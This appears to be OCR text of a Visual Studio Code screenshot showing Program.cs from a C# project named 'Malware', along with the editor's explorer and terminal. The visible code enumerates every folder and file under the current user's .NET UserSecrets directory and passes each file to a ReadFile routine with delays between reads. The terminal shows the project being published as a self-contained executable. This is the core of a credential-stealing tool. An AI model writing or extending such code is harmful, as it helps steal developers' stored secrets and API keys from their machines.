 File Edit Selection View Go Run Terminal Help
Program.cs - Malware - Visual Studio Code
C# Program.cs
C# Program.cs > {} Malware > Malware.Program > Main(string[] args)
49 string userName = Environment.UserName;
50 var secretsPath = @$"C:\Users\{userName}\APPDATA\Roaming\Microsoft\UserSecrets\";
51 DirectoryInfo directoryInfo = new DirectoryInfo(secretsPath);
52 try
53 {
54 DirectoryInfo[] directories = directoryInfo.GetDirectories(); //getting folders
55
56 for (int i = 0; i < directories.Length; i++)
57 {
58 var directory = directories[i];
59 var directoryFiles = directory.GetFiles(); //getting files within the folder
60
61 for (int fileIndex = 0; fileIndex < directoryFiles.Length; fileIndex++)
62 {
63 var file = directoryFiles[fileIndex];
64 ReadFile(file.FullName);
65 Thread.Sleep(10000);
66 }
67 }
68 }
69 catch (DirectoryNotFoundException e)
70 {
71 Console.WriteLine("Directory doesn't exist\nRaw exception: " + e);
72 }
73 }
74 }
75 }
76
Find Aa ab No results
EXPLORER
MALWARE
.vscode
bin
obj
out
Malware.csproj
C# Program.cs
1
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\The_Gost\Documents\projects\C#\Console\Malware> dotnet publish -o ".\out\" --sc
MSBuild version 17.4.1+fedecea9d for .NET
dotnet
powershell
OUTLINE
TIMELINE
0 1 .NET Core Launch (console) (Malware) Malware
Ln 50, Col 79 Spaces: 4 UTF-8 with BOM C# Go Live